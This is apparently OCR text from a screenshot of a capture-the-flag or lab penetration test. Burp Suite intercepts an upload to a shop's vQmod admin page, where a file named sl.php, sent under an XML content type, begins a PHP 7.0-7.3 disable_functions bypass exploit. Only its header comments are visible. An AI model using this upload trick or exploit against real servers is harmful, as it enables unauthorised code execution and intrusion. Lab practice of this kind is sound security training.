 Applications
dom, ott 25 12:42
fr
10.10.10.207/shop/adn
Legitimate Rubber Duc
Not secure
10.10.10.207/shop/admin/...
File Name Version Author
vQmods: 0
Upload a New vQmod (*.xml)
Choose File sl.php
Upload
Waiting for 10.10.10.207...
a.tar.gz
Show all
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options Upload Scanner JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywyMbyyt2E479oFub
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: language_code=en; cart[uid]=5f95384aba9bf; currency_code=USD;
LCSESSID=djqcm6fvsdh8d3ic17dmlov4kj; browserupdateorg=pause
dnt: 1
sec-gpc: 1
Connection: close
------WebKitFormBoundarywyMbyyt2E479oFub
Content-Disposition: form-data; name="token"
cacc6b5c03ccb2f261d0bf288b40cc33cd7da97b
------WebKitFormBoundarywyMbyyt2E479oFub
Content-Disposition: form-data; name="vqmod"; filename="sl.php"
Content-Type: application/xml
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
# released as of 04/10/2019, specifically:
#
# PHP 7.0 - 7.0.33
# PHP 7.1 - 7.1.31
# PHP 7.2 - 7.2.23
? < + > Type a search term 0 matches